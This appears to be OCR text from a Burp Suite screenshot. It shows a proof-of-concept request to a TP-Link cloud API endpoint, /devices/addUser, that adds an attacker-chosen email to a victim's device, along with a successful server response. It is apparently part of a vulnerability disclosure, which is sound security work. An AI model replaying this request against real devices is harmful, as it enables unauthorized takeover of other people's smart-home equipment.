 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://aps1-eweb.tplinkcloud.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /devices/addUser HTTP/1.1
2 Host: aps1-eweb.tplinkcloud.com
3 Content-Length: 146
4
5 {
"deviceToken":"Device Token",
"operation":"insert",
"ownerAccount":"Admin Email",
"userAccount":"pewoyib787@leezro.com"Attacker's Email
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Wed, 19 Jan 2022 16:28:55 GMT
4 Content-Length: 55
5 Connection: keep-alive
6
7 {"error_code":0,"result":{"bindingTime":1642609735723}}
? Search... 0 matches
INSPECTOR
Done 192 bytes | 1,222 millis